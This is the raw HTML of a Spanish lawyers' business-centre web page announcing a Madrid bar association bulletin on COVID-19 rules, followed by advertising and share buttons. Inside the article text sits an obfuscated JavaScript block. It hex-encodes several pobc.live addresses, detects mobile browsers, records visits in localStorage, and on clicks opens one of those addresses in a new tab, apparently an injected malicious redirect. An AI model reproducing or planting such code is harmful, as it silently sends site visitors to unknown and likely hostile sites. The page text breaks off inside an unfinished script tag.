

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.virtualexabogados.es/index.php?option=com_content&view=article&id=385:2020-03-20-17-41-50&catid=43:abogados&Itemid=9
body_size: 10826
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" >
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="coworking, Madrid, abogado, centro de negocios" />
  <meta name="title" content="Boletín especial del ICAM ante el COVID -19" />
  <meta name="author" content="VIRTUALEX ABOGADOS" />
  <meta name="description" content="Despachos y salas de reuniones por horas para abogados: Virtualex es un centro de negocios especializado en abogados y otros profesionales relacionados con la administración de justicia, como alternativa perfecta al alquiler tradicional." />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Boletín especial del ICAM ante el COVID -19</title>
  <link href="/templates/youstorage/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/content/attachments1.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/valaddthis/css/horizontal.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/attachments_refresh.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript">
if(!document.__defineGetter__) {
	Object.defineProperty(document, 'cookie', {
		get: function(){return ''},
		set: function(){return true},
	});
} else {
	document.__defineGetter__("cookie", function() { return '';} );
	document.__defineSetter__("cookie", function() {} );
}
  </script>
 
		<link href="https://www.virtualexabogados.es/templates/youstorage/css/template.css" rel="stylesheet" type="text/css" />
		<link href="https://www.virtualexabogados.es/templates/youstorage/css/orange.css" rel="stylesheet" type="text/css" />
							
		<script type="text/javascript" src="https://www.virtualexabogados.es/templates/youstorage/src/mouseover.js"></script>

			<link href="http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz" rel="stylesheet" type="text/css" />   			<style type="text/css">
   			  div.title h1,div.title h2,div.componentheading, h1,h2,h3,h4,h5,h6,.yjround h4,.yjsquare h4,.itemtitle,.yj_plan_in .title,.yj_plan_in .price{
       			 font-family:'Yanone Kaffeesatz', arial, serif;}
  			</style>
			<link href="https://www.virtualexabogados.es/templates/youstorage/css/font_face.css" rel="stylesheet" type="text/css" />
</head>
<body id="stylef6">
	<div id="body_bg">
				<div id="centertop" style="font-size:12px; width:980px;">
				 <!--header-->
  <div id="header" style="height:111px;">
    	<div id="quick_contact"><p class="call_text">Sígenos en:</p><div class="yj_socials"><a class="yjfacebook" target="_blank" href="https://www.facebook.com/VirtualexAbogadosMadrid">facebook</a><a class="yjtwitter" target="_blank" href="https://twitter.com/VirtualexAbogad">twitter</a><a class="linkedin" target="_blank" href="http://www.linkedin.com/profile/view?id=212346867&trk=tab_pro">linkedin</a></div></div>
        <div id="logo" class="png" style="height:111px;width:25%;">
           <h1><a href="https://www.virtualexabogados.es/" style="height:111px;" title="Your keywords go here">Your description goes here</a> </h1>
         </div>
    <!-- end logo -->
   
<div id="yjsgheadergrid" style="width:100%;">
	    <!--top menu-->
    <div id="top_menu" style="font-size:12px; width:75%">
        <div id="horiznav"><ul class="menunav"><li><a href="https://www.virtualexabogados.es/"><span>Inicio</span></a></li><li><a href="/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=46"><span>Registro en Virtualex</span></a></li><li><a href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=2&amp;Itemid=10"><span>Noticias Jurídicas</span></a></li><li><a href="/index.php?option=com_weblinks&amp;view=categories&amp;Itemid=12"><span>Links</span></a></li><li id="current" class="active"><a href="/index.php?option=com_content&amp;view=section&amp;layout=blog&amp;id=3&amp;Itemid=9"><span>Artículos Jurídicos</span></a></li></ul></div>
    </div>
    <!-- end top menu -->
</div>
  </div>
  <!-- end header -->
						</div>
		<!-- end centartop-->
		
				
		<div id="centerbottom" style="font-size:12px; width:980px;">
											   	<!--MAIN LAYOUT HOLDER -->
<div id="holder2">
  <!-- messages -->
  
<dl id="system-message">
<dt class="notice">Noticia</dt>
<dd class="notice message fade">
	<ul>
		<li><h2>Politica de Cookies</h2><p>Este sitio web utiliza cookies para gestionar la autenticación, la navegación y otras funciones. Mediante el uso de nuestro sitio Web, usted acepta que podemos colocar estos tipos de cookies en su dispositivo.</p><p><a href="/index.php?option=com_content&amp;view=article&amp;id=243&amp;Itemid=9">Ver politica de privacidad</a></p><p><a href="http://eur-lex.europa.eu/LexUriServ/LexUriServ.do?uri=CELEX:32002L0058:ES:NOT" onclick="window.open(this.href);return false;">Ver documento europeo de politica de cookies</a></p><button onclick="window.location = '/index.php?option=com_content&amp;view=article&amp;id=385:2020-03-20-17-41-50&amp;catid=43:abogados&amp;Itemid=9&amp;eprivacy=1';">Acepto</button></li>
	</ul>
</dd>
</dl>
  <!-- end messages -->
  <!-- MID BLOCK -->
  <div id="midblock" style="width:77.5%;">
    <div class="insidem">
                  <!-- component -->
      <div class="news_item_a">
<div class="yjlm">
	<div class="yjrm">
		<div class="yjtl">
			<div class="yjtr">
				<div class="yjbl">
					<div class="yjbr">
						<div class="yjround_content_j">

<div class="title"><h1>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=385:2020-03-20-17-41-50&amp;catid=43:abogados&amp;Itemid=9" class="contentpagetitle">
		Boletín especial del ICAM ante el COVID -19	</a>
	</h1></div>


<div class="newsitem_tools">
<div class="newsitem_info">

			<span class="createdate"><!-- date and by -->
			Viernes, 20 de Marzo de 2020 17:30		</span>
	
	    
    
    
	    </div><!-- end of info-->

<div class="buttonheading"><!-- print email pdf -->
								<span class="email">
			<a href="/index.php?option=com_mailto&amp;tmpl=component&amp;link=b4034817f21dfc922ad719a7604f4a30a52cb7fe" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/youstorage/images/emailButton.png" alt="E-mail"  /></a>			</span>
			
						<span class="print">
			<a href="/index.php?view=article&amp;catid=43%3Aabogados&amp;id=385%3A2020-03-20-17-41-50&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;option=com_content&amp;Itemid=9" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/printButton.png" alt="Imprimir"  /></a>			</span>
			
						<span class="pdf">
			<a href="/index.php?view=article&amp;catid=43%3Aabogados&amp;id=385%3A2020-03-20-17-41-50&amp;format=pdf&amp;option=com_content&amp;Itemid=9" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/youstorage/images/pdf_button.png" alt="PDF"  /></a>			</span>
					</div><!--end  print email pdf -->
 </div><!-- end of tools-->


<div class="newsitem_text">
<p>El ICAM ha sacado una publicación especial en la que recoge toda la normativa Estatal y de la Comunidad de Madrid, a 20 de marzo, relativa al COVID-19.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x55\x4c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x44\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4a\x61\x5a\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x64\x41\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x47\x49\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4b\x64\x62\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x62\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x75\x71\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x47\x48\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><p><b>Fuente</b>:&nbsp;<a href="http://web.icam.es/bucket/Boletin%20Normativo%20marzo.pdf" target="_blank" mce_href="http://web.icam.es/bucket/Boletin%20Normativo%20marzo.pdf">http://web.icam.es/bucket/Boletin%20Normativo%20marzo.pdf</a></p><p class="MsoNormal" mce_style="text-align:justify" style="margin: 0.5em 0px; color: rgb(85, 85, 85); font-family: Arial, Helvetica, sans-serif; font-size: 12px; text-align: justify;"><span mce_style="font-size:9.0pt;
line-height:107%;font-family:&quot;Arial&quot;,sans-serif" style="font-size: 9pt; line-height: 12.84px; font-family: Arial, sans-serif;">&nbsp;</span><span mce_style="color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px;">__________________________________________________________________________________________________________________________________________________</span></p><p mce_style="color: #555555; font-family: Arial,Helvetica,sans-serif; font-size: 12px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0.5em; margin-left: 0px; margin-right: 0px; margin-top: 0.5em; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;" style="margin: 0.5em 0px; color: rgb(85, 85, 85); font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-variant-numeric: normal; font-variant-east-asian: normal;"><span mce_style="font-family: Arial, sans-serif; font-size: 9pt; text-align: justify;" style="font-family: Arial, sans-serif; font-size: 9pt; text-align: justify;"></span></p><p mce_style="color: #555555; font-family: Arial,Helvetica,sans-serif; font-size: 12px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0.5em; margin-left: 0px; margin-right: 0px; margin-top: 0.5em; orphans: 2; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;" style="margin: 0.5em 0px; color: rgb(85, 85, 85); font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-variant-numeric: normal; font-variant-east-asian: normal; text-align: justify;"><span mce_style="background-attachment: scroll; background-clip: border-box; background-color: white; background-image: none; background-origin: padding-box; background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-size: auto; color: #555555; font-family: &amp;quot;Arial&amp;quot;,sans-serif; font-size: 9pt; line-height: 107%;" style="background-image: none; background-position: 0% 0%; background-size: auto; background-repeat: repeat; background-attachment: scroll; background-origin: padding-box; background-clip: border-box; font-size: 9pt; line-height: 12.84px;">PUBLICIDAD: Virtualex Abogados no es un centro de coworking, es el primer centro de negocios especializado en los abogados (desde 2009), que ofrece a los letrados la posibilidad una de domiciliar su despacho (oficina virtual) en una de las calles más representativas de Madrid (calle Alcalá núm. 147), reservar on-line el uso de salas de juntas y despachos individuales para recibir a sus clientes, servicio de secretariado -digitalización de documentos, recepción de llamadas y correspondencia-, bases de datos de legislación y jurisprudencia, bibliografía, etc.</span><br /></p><p align="center" mce_style="color: #555555; font-family: Arial,Helvetica,sans-serif; font-size: 12px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: normal; margin-bottom: 0pt; margin-left: 0px; margin-right: 0px; margin-top: 0.5em; orphans: 2; text-align: center; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;" style="margin: 0.5em 0px 0pt; color: rgb(85, 85, 85); font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-variant-numeric: normal; font-variant-east-asian: normal; line-height: normal; text-align: center;"><span mce_style="font-family: Arial, sans-serif;" style="font-family: Arial, sans-serif;"><b><span mce_style="color: #555555; font-size: 9pt;" style="font-size: 9pt;">¿Qué más necesitas?</span></b><span mce_style="color: #555555; font-size: 9pt;" style="font-size: 9pt;"></span></span></p><p mce_style="color: #555555; font-family: Arial,Helvetica,sans-serif; font-size: 12px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0.5em; margin-left: 0px; margin-right: 0px; margin-top: 0.5em; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;" style="margin: 0.5em 0px; color: rgb(85, 85, 85); font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-variant-numeric: normal; font-variant-east-asian: normal;"><span mce_style="font-family: Arial, sans-serif;" style="font-family: Arial, sans-serif;"><br /></span></p><p align="center" mce_style="color: #555555; font-family: Arial,Helvetica,sans-serif; font-size: 12px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: normal; margin-bottom: 4.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 4.5pt; orphans: 2; text-align: center; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;" style="margin: 4.5pt 0cm; color: rgb(85, 85, 85); font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-variant-numeric: normal; font-variant-east-asian: normal; line-height: normal; text-align: center;">Dónde estamos:&nbsp;<a href="https://bit.ly/3bsCaps" target="_blank" mce_style="color: #c39519; cursor: pointer; text-decoration: none;" mce_href="https://bit.ly/3bsCaps" style="cursor: pointer; color: rgb(195, 149, 25);">https://bit.ly/3bsCaps</a></p><p align="center" mce_style="color: #555555; font-family: Arial,Helvetica,sans-serif; font-size: 12px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: normal; margin-bottom: 4.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 4.5pt; orphans: 2; text-align: center; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;" style="margin: 4.5pt 0cm; color: rgb(85, 85, 85); font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-variant-numeric: normal; font-variant-east-asian: normal; line-height: normal; text-align: center;"><span mce_style="font-size: 9pt; font-family: Arial, sans-serif;" style="font-size: 9pt; font-family: Arial, sans-serif;">Consulta nuestras tarifas en&nbsp;</span><a href="https://bit.ly/2zV16ZJ" target="_blank" mce_style="color: #c39519; cursor: pointer; text-decoration: none;" mce_href="https://bit.ly/2zV16ZJ" style="cursor: pointer; color: rgb(195, 149, 25); font-size: 9pt; font-family: Arial, sans-serif;">https://bit.ly/2zV16ZJ</a></p><p align="center" mce_style="color: #555555; font-family: Arial,Helvetica,sans-serif; font-size: 12px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: normal; margin-bottom: 4.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 4.5pt; orphans: 2; text-align: center; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;" style="margin: 4.5pt 0cm; color: rgb(85, 85, 85); font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-variant-numeric: normal; font-variant-east-asian: normal; line-height: normal; text-align: center;"><span mce_style="font-family: Arial, sans-serif;" style="font-family: Arial, sans-serif;"><span mce_style="color: #555555; font-size: 9pt;" style="font-size: 9pt;">Despachos y salas de juntas&nbsp;<span mce_style="color: #c39519;" style="color: rgb(195, 149, 25); cursor: pointer;"><a href="https://bit.ly/2TJ3Mkf" target="_blank" mce_style="color: #c39519; cursor: pointer; text-decoration: none;" mce_href="https://bit.ly/2TJ3Mkf" style="cursor: pointer; color: rgb(195, 149, 25);">https://bit.ly/2TJ3Mkf</a></span></span></span></p>
<!-- BEGIN: ValAddThis Plugin -->
<script charset="utf-8" type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" language="javascript">
var addthis_localize = {
				share_caption: "Comparte",
				email_caption: "",
				email: "",
				favorites: "",
				more: "más"
			};
var addthis_config = {ui_language: "ES",ui_hover_direction: false,ui_use_addressbook: true,data_track_linkback: true,data_use_flash: true,data_use_cookies: true,ui_use_css: true,ui_use_embeddable_services_beta: false}; </script>
<div class="addthis_toolbox">
<div class="valaddthis_id385"><div class="addHoriz">
<iframe src="http://www.facebook.com/plugins/like.php?href=https://www.virtualexabogados.es/index.php?option=com_content&amp;view=article&amp;id=385:2020-03-20-17-41-50&amp;catid=43:abogados&amp;Itemid=9&amp;layout=button_count&amp;show_faces=false&amp;width=47&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" class="FBlike"></iframe><script type="text/javascript">tweetmeme_style = 'compact';tweetmeme_url = 'https://www.virtualexabogados.es/index.php?option=com_content&amp;view=article&amp;id=385:2020-03-20-17-41-50&amp;catid=43:abogados&amp;Itemid=9';</script><script type="text/javascript" src="http://tweetmeme.com/i/scripts/button.js"></script><div><a class="addthis_button_gmail" title="Enviar a Gmail">&nbsp;</a></div>
<div><a class="addthis_button_facebook" title="Enviar a Facebook">&nbsp;</a></div>
<div><a class="addthis_button_linkedin" title="Enviar a Linkedin">&nbsp;</a></div>
<div><a class="addthis_button_twitter" title="Enviar a Twitter">&nbsp;</a></div>
<div><a class="addthis_button_google" title="Enviar a Google">&nbsp;</a></div>
<div><a class="addthis_button_blogger" title="Enviar a Blogger">&nbsp;</a></div>
<div><a class="addthis_button_email" title="Enviar a Email">&nbsp;</a></div>
<div><a class="addthis_button_expanded"></a></div>
<div class="clearAddthis"></div>
</div>
</div>
<script type="text/javascript">
